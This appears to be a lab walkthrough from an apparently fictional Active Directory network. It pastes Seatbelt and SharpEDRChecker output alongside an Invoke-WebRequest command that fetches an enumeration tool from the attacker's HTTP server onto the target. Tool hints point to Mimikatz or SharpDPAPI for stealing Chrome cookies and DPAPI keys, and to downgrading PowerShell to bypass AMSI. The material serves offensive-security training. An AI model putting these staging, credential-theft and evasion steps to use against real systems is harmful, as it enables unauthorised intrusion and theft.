CurrentUser\Root - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
CurrentUser\Root - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
CurrentUser\Root - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
CurrentUser\Root - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
CurrentUser\Root - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
CurrentUser\Root - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\Root - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
CurrentUser\Root - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
CurrentUser\Root - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
CurrentUser\Root - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
CurrentUser\Root - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
CurrentUser\Root - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
CurrentUser\Root - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
CurrentUser\Root - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\Root - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
CurrentUser\Root - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
CurrentUser\Root - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 92B46C76E13054E104F230517E6E504D43AB10B5 (Symantec Enterprise Mobile Root for Microsoft) 3/14/2032 11:59:59 PM
LocalMachine\Root - 8F43288AD272F3103B6FB1428485EA3014C0BCFE (Microsoft Root Certificate Authority 2011) 3/22/2036 10:13:04 PM
LocalMachine\Root - 3B1EFD3A66EA28B16697394703A72CA340A05BD5 (Microsoft Root Certificate Authority 2010) 6/23/2035 10:04:01 PM
LocalMachine\Root - 31F9FC8BA3805986B721EA7295C65B3A44534274 (Microsoft ECC TS Root Certificate Authority 2018) 2/27/2043 9:00:12 PM
LocalMachine\Root - 06F1AA330B927B753A40E68CDF22E34BCBEF3352 (Microsoft ECC Product Root Certificate Authority 2018) 2/27/2043 8:50:46 PM
LocalMachine\Root - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
LocalMachine\Root - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
LocalMachine\Root - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
LocalMachine\Root - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
LocalMachine\Root - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
LocalMachine\Root - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\Root - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
LocalMachine\Root - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
LocalMachine\Root - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
LocalMachine\Root - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
LocalMachine\Root - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
LocalMachine\Root - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
LocalMachine\Root - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\Root - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
LocalMachine\Root - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
LocalMachine\Root - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
CurrentUser\CertificateAuthority - FEE449EE0E3965A5246F000E87FDE2A065FD89D4 (Root Agency) 12/31/2039 11:59:59 PM
LocalMachine\CertificateAuthority - FEE449EE0E3965A5246F000E87FDE2A065FD89D4 (Root Agency) 12/31/2039 11:59:59 PM
CurrentUser\AuthRoot - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
CurrentUser\AuthRoot - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
CurrentUser\AuthRoot - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
CurrentUser\AuthRoot - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
CurrentUser\AuthRoot - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
CurrentUser\AuthRoot - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\AuthRoot - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
CurrentUser\AuthRoot - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
CurrentUser\AuthRoot - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
CurrentUser\AuthRoot - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
CurrentUser\AuthRoot - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
CurrentUser\AuthRoot - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
CurrentUser\AuthRoot - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
CurrentUser\AuthRoot - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
CurrentUser\AuthRoot - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
CurrentUser\AuthRoot - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
CurrentUser\AuthRoot - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - DF3C24F9BFD666761B268073FE06D1CC8D4F82A4 (DigiCert Global Root G2) 1/15/2038 12:00:00 PM
LocalMachine\AuthRoot - DDFB16CD4931C973A2037D3FC83A4D7D775D05E4 (DigiCert Trusted Root G4) 1/15/2038 12:00:00 PM
LocalMachine\AuthRoot - D4DE20D05E66FC53FE1A50882C78DB2852CAE474 (Baltimore CyberTrust Root) 5/12/2025 11:59:00 PM
LocalMachine\AuthRoot - D1EB23A46D17D68FD92564C2F1F1601764D8E349 (AAA Certificate Services) 12/31/2028 11:59:59 PM
LocalMachine\AuthRoot - B1BC968BD4F49D622AA89A81F2150152A41D829C (GlobalSign Root CA) 1/28/2028 12:00:00 PM
LocalMachine\AuthRoot - AFE5D244A8D1194230FF479FE2F897BBCD7A8CB4 (COMODO RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\AuthRoot - AD7E1C28B064EF8F6003402014C3D0E3370EB58A (Starfield Class 2 Certification Authority) 6/29/2034 5:39:16 PM
LocalMachine\AuthRoot - A8985D3A65E5E5C4B2D7D66D40C6DD2FB19C5436 (DigiCert Global Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - 8782C6C304353BCFD29692D2593E7D44D934FF11 (SecureTrust CA) 12/31/2029 7:40:55 PM
LocalMachine\AuthRoot - 742C3192E607E424EB4549542BE1BBC53E6174E2 (Class 3 Public Primary Certification Authority) 8/1/2028 11:59:59 PM
LocalMachine\AuthRoot - 5FB7EE0633E259DBAD0C4C9AE6D38F1A61C7DC25 (DigiCert High Assurance EV Root CA) 11/10/2031 12:00:00 AM
LocalMachine\AuthRoot - 4EB6D578499B1CCF5F581EAD56BE3D9B6744A5E5 (VeriSign Class 3 Public Primary Certification Authority - G5) 7/16/2036 11:59:59 PM
LocalMachine\AuthRoot - 3679CA35668772304D30A5FB873B0FA77BB70D54 (VeriSign Universal Root Certification Authority) 12/1/2037 11:59:59 PM
LocalMachine\AuthRoot - 2B8F1B57330DBBA2D07A6C51F70EE90DDAB9AD8E (USERTrust RSA Certification Authority) 1/18/2038 11:59:59 PM
LocalMachine\AuthRoot - 2796BAE63F1801E277261BA0D77770028F20EEE4 (Go Daddy Class 2 Certification Authority) 6/29/2034 5:06:20 PM
LocalMachine\AuthRoot - 07E032E020B72C3F192F0628A2593A19A70F069E (Certum Trusted Network CA) 12/31/2029 12:07:37 PM
LocalMachine\AuthRoot - 0563B8630D62D75ABBC8AB1E4BDFB5A899B24D43 (DigiCert Assured ID Root CA) 11/10/2031 12:00:00 AM
====== ChromiumBookmarks ======

====== ChromiumHistory ======

History (C:\Users\watamet\AppData\Local\Google\Chrome\User Data\Default\History):

  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
  https://github.com/PowerShellMafia/PowerSploit/raw/master/Recon/PowerView.ps1
  https://github.com/PowerShellMafia/PowerSploit/blob/master/Recon/PowerView.ps1PowerSploit/PowerView.ps1
  https://github.com/PowerShellMafia/PowerSploit/tree/master/ReconPowerSploit/Recon
  https://www.google.com/search?q=powrview+powersploit&rlz=1C1GCEU_enIE947IE947&oq=powrview+powersploit&aqs=chrome..69i57j46i13j0i13l2j46i13i175i199j0i13l4.5039j0j7&sourceid=chrome&ie=UTF-8powrview
  https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exeGhostpack-CompiledBinaries/Seatbelt.exe
  https://github.com/r3motecontrol/Ghostpack-CompiledBinariesGitHub
  https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exehttps://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exehttps://www.google.com/application/octet-streamapplication/octet-stream
  https://docs.microsoft.com/https://docs.microsoft.com/en-us/sysinternals/downloads/procmonhttps://www.google.com/0x8D85B683CB77195Fri
  https://raw.githubusercontent.com/r3motecontrol/Ghostpack-CompiledBinaries/master/Seatbelt.exeY
  https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/PowerView.ps1
  https://github.com/PowerShellMafia/PowerSploit/tree/master/Recon
  https://github.com/r3motecontrol/Ghostpack-CompiledBinaries/blob/master/Seatbelt.exe
  https://www.google.com/search?q=precompiled+seatbelt&oq=precompiled+seatbelt&aqs=chrome..69i57j0i10i22i30.2518j0j7&sourceid=chrome&ie=UTF-8

====== ChromiumPresence ======


  C:\Users\watamet\AppData\Local\Google\Chrome\User Data\Default\

    'History'     (4/7/2021 2:22:28 AM)  :  Run the 'ChromiumHistory' command
    'Cookies'     (4/7/2021 2:22:34 AM)  :  Run SharpDPAPI/SharpChrome or the Mimikatz "dpapi::chrome" module
     Chrome Version                       :  96.0.4664.110
====== CloudCredentials ======

====== CloudSyncProviders ======

====== CredEnum ======

ERROR:   [!] Terminating exception running command 'CredEnum': System.ComponentModel.Win32Exception (0x80004005): Element not found
   at Seatbelt.Commands.Windows.CredEnumCommand.<Execute>d__9.MoveNext()
   at Seatbelt.Runtime.ExecuteCommand(CommandBase command, String[] commandArgs)
====== CredGuard ======

====== dir ======

  LastAccess LastWrite  Size      Path

  21-04-07   21-04-07   772.7KB   C:\Users\watamet\Downloads\PowerView.ps1
  20-12-25   20-12-25   2MB       C:\Users\watamet\Downloads\ProcessMonitor.zip
  21-04-02   21-04-02   531.5KB   C:\Users\watamet\Downloads\Seatbelt.exe
  20-12-12   20-12-12   0B        C:\Users\watamet\Documents\My Music\
  20-12-12   20-12-12   0B        C:\Users\watamet\Documents\My Pictures\
  20-12-12   20-12-12   0B        C:\Users\watamet\Documents\My Videos\
  23-02-07   23-02-07   1.1KB     C:\Users\watamet\Desktop\applocker-bypass-checker.ps1
  23-02-07   23-02-07   1.1KB     C:\Users\watamet\Desktop\applocker-bypass-checker.txt
  23-02-07   23-02-07   35.3KB    C:\Users\watamet\Desktop\output.txt
  21-03-16   21-03-16   38B       C:\Users\watamet\Desktop\user.txt
  18-11-14   18-11-14   0B        C:\Users\Public\Documents\My Music\
  18-11-14   18-11-14   0B        C:\Users\Public\Documents\My Pictures\
  18-11-14   18-11-14   0B        C:\Users\Public\Documents\My Videos\
  21-12-16   21-12-16   2.2KB     C:\Users\Public\Desktop\Google Chrome.lnk
  18-11-14   18-11-14   0B        C:\Users\Default\Documents\My Music\
  18-11-14   18-11-14   0B        C:\Users\Default\Documents\My Pictures\
  18-11-14   18-11-14   0B        C:\Users\Default\Documents\My Videos\
  16-06-21   20-11-15   527B      C:\Users\Default\Desktop\EC2 Feedback.website
  16-06-21   20-11-15   554B      C:\Users\Default\Desktop\EC2 Microsoft Windows Guide.website
====== DNSCache ======

  Entry                          : dc-srv01.holo.live
  Name                           : dc-srv01.holo.live
  Data                           : 10.200.95.30

  Entry                          : _ldap._tcp.default-first-site-name._sites.forestdnszones.holo.live
  Name                           : _ldap._tcp.Default-First-Site-Name._sites.ForestDnsZones.holo.live
  Data                           : dc-srv01.holo.live 0 100 389

  Entry                          : _ldap._tcp.default-first-site-name._sites.forestdnszones.holo.live
  Name                           : dc-srv01.holo.live
  Data                           : 10.200.95.30

  Entry                          : _ldap._tcp.default-first-site-name._sites.domaindnszones.holo.live
  Name                           : _ldap._tcp.Default-First-Site-Name._sites.DomainDnsZones.holo.live
  Data                           : dc-srv01.holo.live 0 100 389

  Entry                          : _ldap._tcp.default-first-site-name._sites.domaindnszones.holo.live
  Name                           : dc-srv01.holo.live
  Data                           : 10.200.95.30

====== DotNet ======

  Installed CLR Versions
      4.0.30319

  Installed .NET Versions
      4.7.03190

  Anti-Malware Scan Interface (AMSI)
      OS supports AMSI           : True
     .NET version support AMSI   : False
====== DpapiMasterKeys ======

  Folder : C:\Users\watamet\AppData\Roaming\Microsoft\Protect\S-1-5-21-471847105-3603022926-1728018720-1132

    LastAccessed              LastModified              FileName
    ------------              ------------              --------
    2/7/2023 1:51:33 AM       2/7/2023 1:51:33 AM       497fa1d0-a968-4fa3-8d75-ca0f7048764b
    4/2/2021 10:36:54 PM      4/2/2021 10:36:54 PM      c99e38c1-f897-4a74-8c26-54b42f797326
    4/2/2021 10:28:39 PM      4/2/2021 10:28:39 PM      fa11aa6c-342d-43b4-a166-75548290dd00
    7/15/2021 5:00:56 PM      7/15/2021 5:00:56 PM      fcd5d784-f95c-40a4-9605-f84e0d4cb476


  [*] Use the Mimikatz "dpapi::masterkey" module with appropriate arguments (/pvk or /rpc) to decrypt
  [*] You can also extract many DPAPI masterkeys from memory with the Mimikatz "sekurlsa::dpapi" module
  [*] You can also use SharpDPAPI for masterkey retrieval.
====== Dsregcmd ======
====== PowerShell ======


  Installed CLR Versions
      4.0.30319

  Installed PowerShell Versions
      2.0
        [!] Version 2.0.50727 of the CLR is not installed - PowerShell v2.0 won't be able to run.
      5.1.17763.1

  Transcription Logging Settings
      Enabled            : False
      Invocation Logging : False
      Log Directory      : 

  Module Logging Settings
      Enabled             : False
      Logged Module Names :

  Script Block Logging Settings
      Enabled            : False
      Invocation Logging : False

  Anti-Malware Scan Interface (AMSI)
      OS Supports AMSI: True
        [!] You can do a PowerShell version downgrade to bypass AMSI.
 
====== FileInfo ======

  Comments                       : 
  CompanyName                    : Microsoft Corporation
  FileDescription                : NT Kernel & System
  FileName                       : C:\Windows\system32\ntoskrnl.exe
  FileVersion                    : 10.0.17763.1577 (WinBuild.160101.0800)
  InternalName                   : ntkrnlmp.exe
  IsDebug                        : False
  IsDotNet                       : False
  IsPatched                      : False
  IsPreRelease                   : False
  IsPrivateBuild                 : False
  IsSpecialBuild                 : False
  Language                       : English (United States)
  LegalCopyright                 : c Microsoft Corporation. All rights reserved.
  LegalTrademarks                : 
  OriginalFilename               : ntkrnlmp.exe
  PrivateBuild                   : 
  ProductName                    : Microsoftr Windowsr Operating System
  ProductVersion                 : 10.0.17763.1577
  SpecialBuild                   : 
  Attributes                     : Archive
  CreationTimeUtc                : 11/11/2020 4:39:01 AM
  LastAccessTimeUtc              : 11/11/2020 4:39:02 AM
  LastWriteTimeUtc               : 11/11/2020 4:39:02 AM
  Length                         : 9662272
  SDDL                           : O:S-1-5-80-956008885-3418522649-1831038044-1853292631-22

└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.200.95.35 - - [06/Feb/2023 20:54:14] "GET /Seatbelt.exe HTTP/1.1" 200 -
10.200.95.35 - - [06/Feb/2023 21:18:02] "GET /SharpEDRChecker.exe HTTP/1.1" 200 -

PS C:\Windows\Tasks> Invoke-WebRequest http://10.50.74.15:8000/SharpEDRChecker.exe -outfile C:\Windows\Tasks\SharpEDRChecker.exe

PS C:\Windows\Tasks> .\SharpEDRChecker.exe

###################################################################################################
                    [!][!][!] Welcome to SharpEDRChecker by @PwnDexter [!][!][!]
[-][-][-] Not running as admin, some privileged metadata and processes may not be checked [-][-][-]
###################################################################################################

######################################
[!][!][!] Checking processes [!][!][!]
######################################

[-] Suspicious process found:
        Name: MsMpEng.exe
        Description: MsMpEng.exe
        Caption: MsMpEng.exe
        Binary:
        Process ID: 2376
        Parent Process: 732
        Process CmdLine:
        File Metadata:
[!] Matched on: msmpeng

###################################################################
[!][!][!] Checking modules loaded in your current process [!][!][!]
###################################################################

[+] No suspicious modules found in your process

########################################
[!][!][!] Checking Directories [!][!][!]
########################################

[-] Suspicious directory found: C:\Program Files\Windows Defender
[!] Matched on: defender

[-] Suspicious directory found: C:\Program Files\Windows Defender Advanced Threat Protection
[!] Matched on: defender, threat

[-] Suspicious directory found: C:\Program Files\Wireshark
[!] Matched on: wireshark

[-] Suspicious directory found: C:\Program Files (x86)\Windows Defender
[!] Matched on: defender

#####################################
[!][!][!] Checking Services [!][!][!]
#####################################

[-] Suspicious service found:
        Name: mpssvc
        DisplayName: Windows Defender Firewall
        Description: Windows Defender Firewall helps protect your computer by preventing unauthorized users from gaining access to your computer through the Internet or a network.
        Caption: Windows Defender Firewall
        Binary: C:\Windows\system32\svchost.exe -k LocalServiceNoNetworkFirewall -p
        Status: Running
        Process ID: 1520
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\Windows\system32\svchost.exe
                 Original Filename: svchost.exe.mui
                 Internal Name: svchost.exe
                 Company Name: Microsoft Corporation
                 File Description: Host Process for Windows Services
                 Product Version: 10.0.17763.1
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: defender

[-] Suspicious service found:
        Name: PolicyAgent
        DisplayName: IPsec Policy Agent
        Description: Internet Protocol security (IPsec) supports network-level peer authentication, data origin authentication, data integrity, data confidentiality (encryption), and replay protection.  This service enforces IPsec policies created through the IP Security Policies snap-in or the command-line tool "netsh ipsec".  If you stop this service, you may experience network connectivity issues if your policy requires that connections use IPsec.  Also,remote management of Windows Defender Firewall is not available when this service is stopped.
        Caption: IPsec Policy Agent
        Binary: C:\Windows\system32\svchost.exe -k NetworkServiceNetworkRestricted -p
        Status: Running
        Process ID: 2008
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\Windows\system32\svchost.exe
                 Original Filename: svchost.exe.mui
                 Internal Name: svchost.exe
                 Company Name: Microsoft Corporation
                 File Description: Host Process for Windows Services
                 Product Version: 10.0.17763.1
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: defender

[-] Suspicious service found:
        Name: SecurityHealthService
        DisplayName: Windows Security Service
        Description: Windows Security Service handles unified device protection and health information
        Caption: Windows Security Service
        Binary: C:\Windows\system32\SecurityHealthService.exe
        Status: Stopped
        Process ID: 0
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\Windows\system32\SecurityHealthService.exe
                 Original Filename: SecurityHealthService.exe
                 Internal Name: SecurityHealthService
                 Company Name: Microsoft Corporation
                 File Description: Windows Security Health Service
                 Product Version: 4.18.1807.16384
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: securityhealthservice

[-] Suspicious service found:
        Name: Sense
        DisplayName: Windows Defender Advanced Threat Protection Service
        Description: Windows Defender Advanced Threat Protection service helps protect against advanced threats by monitoring and reporting security events that happen on the computer.
        Caption: Windows Defender Advanced Threat Protection Service
        Binary: "C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe"
        Status: Stopped
        Process ID: 0
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\Program Files\Windows Defender Advanced Threat Protection\MsSense.exe
                 Original Filename: MsSense.exe.mui
                 Internal Name: MsSense.exe
                 Company Name: Microsoft Corporation
                 File Description: Windows Defender Advanced Threat Protection Service Executable
                 Product Version: 10.7410.17763.1369
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: defender, threat

[-] Suspicious service found:
        Name: WdNisSvc
        DisplayName: Windows Defender Antivirus Network Inspection Service
        Description: Helps guard against intrusion attempts targeting known and newly discovered vulnerabilities in network protocols
        Caption: Windows Defender Antivirus Network Inspection Service
        Binary: "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\NisSrv.exe"
        Status: Stopped
        Process ID: 0
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\NisSrv.exe
                 Original Filename: NisSrv.exe
                 Internal Name: NisSrv.exe
                 Company Name: Microsoft Corporation
                 File Description: Microsoft Network Realtime Inspection Service
                 Product Version: 4.18.2111.5
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: antivirus, defender, nissrv

[-] Suspicious service found:
        Name: WinDefend
        DisplayName: Windows Defender Antivirus Service
        Description: Helps protect users from malware and other potentially unwanted software
        Caption: Windows Defender Antivirus Service
        Binary: "C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\MsMpEng.exe"
        Status: Running
        Process ID: 2376
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: C:\ProgramData\Microsoft\Windows Defender\Platform\4.18.2111.5-0\MsMpEng.exe
                 Original Filename: MsMpEng.exe
                 Internal Name: MsMpEng.exe
                 Company Name: Microsoft Corporation
                 File Description: Antimalware Service Executable
                 Product Version: 4.18.2111.5
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: antimalware, antivirus, defender, malware, msmpeng

####################################
[!][!][!] Checking drivers [!][!][!]
####################################

[-] Suspicious driver found:
        Suspicious Module: WdFilter.sys
        File Metadata:
                 Product Name: Microsoftr Windowsr Operating System
                 Filename: c:\windows\system32\drivers\wd\wdfilter.sys
                 Original Filename: WdFilter.sys
                 Internal Name: WdFilter
                 Company Name: Microsoft Corporation
                 File Description: Microsoft antimalware file system filter driver
                 Product Version: 4.18.2111.5
                 Comments:
                 Legal Copyright: c Microsoft Corporation. All rights reserved.
                 Legal Trademarks:
[!] Matched on: antimalware, malware

[!] Could not get file info for: c:\Windows\Sysnative\drivers\dump_diskdump.sys

[!] Could not get file info for: c:\Windows\Sysnative\drivers\dump_xenvbd.sys

[!] Could not get file info for: c:\Windows\Sysnative\drivers\dump_xencrsh.sys

################################
[!][!][!] TLDR Summary [!][!][!]
################################

[!] Process Summary:
        [-] MsMpEng.exe : msmpeng


[+] No suspicious modules found in your process

[!] Directory Summary:
        [-] C:\Program Files\Windows Defender : defender
        [-] C:\Program Files\Windows Defender Advanced Threat Protection : defender, threat
        [-] C:\Program Files\Wireshark : wireshark
        [-] C:\Program Files (x86)\Windows Defender : defender


[!] Service Summary:
        [-] mpssvc : defender
        [-] PolicyAgent : defender
        [-] SecurityHealthService : securityhealthservice
        [-] Sense : defender, threat
        [-] WdNisSvc : antivirus, defender, nissrv
        [-] WinDefend : antimalware, antivirus, defender, malware, msmpeng


[!] Driver Summary:
        [-] WdFilter.sys : antimalware, malware

#######################################
[!][!][!] EDR Checks Complete [!][!][!]
#######################################

Read the above and attempt to identify defensive products on PC-FILESRV01.

Completed

What anti-malware product is employed on PC-FILESRV01?

Found in modload.

AMSI

What anti-virus product is employed on PC-FILESRV01?

Found in almost all checks.

Windows Defender

Situational Awareness SEATBELT CHECK!

Now that we understand the system's detection measures and what we can and can't do in our attack surface, we can begin moving on to system enumeration. This type of enumeration can help us identify the endpoint's surface better and potential areas for privilege escalation. To allow us to enumerate the endpoint, we will again be utilizing Seatbelt.

As previously mentioned, Seatbelt is an enumeration tool that will perform many system checks and provide information on an endpoint. This time we will be using all of the modules that Seatbelt has to offer.

Find a quick overview of some of the essential modules below.

  • DotNet Retrieves .NET version

  • LocalGPOs Finds local group policies applied to machine and local users

  • LocalGroups Lists non-empty local groups

  • NetworkShares Lists exposed network shares

  • PowerShell Retrieves PowerShell version and security settings

  • Processes Lists running processes

  • TokenPrivileges Lists enabled token privileges (SeDebug)

  • CredEnum Lists current user's saved credentials

  • InterestingFiles Interesting files matching patterns in user folder

  • ScheduledTasks Scheduled tasks not authored by Microsoft.

Some of the above tasks will require privileges or a desktop session to run. Using Seatbelt for low privileged awareness uses the basic information you can get to identify the system surface.

These are not nearly all of the modules that Seatbelt has to offer. For more information about all of the modules Seatbelt offers, check out the GitHub readme, https://github.com/GhostPack/Seatbelt#command-groups

Find syntax and an example of output below.

Syntax: .\Seatbelt.exe all


We can also run Seatbelt from Covenant using the Seatbelt module found below.

Module: Seatbelt

You will notice that Seatbelt produces a large amount of output. It can be helpful to save this output to a file to comb through later. You will have to spend a little bit of time searching through the output to get all the information you need on the endpoint.

For more information about Seatbelt, check out the Seatbelt GitHub page, https://github.com/GhostPack/Seatbelt#table-of-contents.

Answer the questions below

PS C:\Windows\Tasks> .\Seatbelt.exe all


                        %&&@@@&&
                        &&&&&&&%%%,                       #&&@@@@@@%%%%%%###############%
                        &%&   %&%%                        &////(((&%%%%%#%################//((((###%%%%%%%%%%%%%%%
%%%%%%%%%%%######%%%#%%####%  &%%**#                      @////(((&%%%%%%######################(((((((((((((((((((
#%#%%%%%%%#######%#%%#######  %&%,,,,,,,,,,,,,,,,         @////(((&%%%%%#%#####################(((((((((((((((((((
#%#%%%%%%#####%%#%#%%#######  %%%,,,,,,  ,,.   ,,         @////(((&%%%%%%%######################(#(((#(#((((((((((
#####%%%####################  &%%......  ...   ..         @////(((&%%%%%%%###############%######((#(#(####((((((((
#######%##########%#########  %%%......  ...   ..         @////(((&%%%%%#########################(#(#######((#####
###%##%%####################  &%%...............          @////(((&%%%%%%%%##############%#######(#########((#####
#####%######################  %%%..                       @////(((&%%%%%%%################
                        &%&   %%%%%      Seatbelt         %////(((&%%%%%%%%#############*
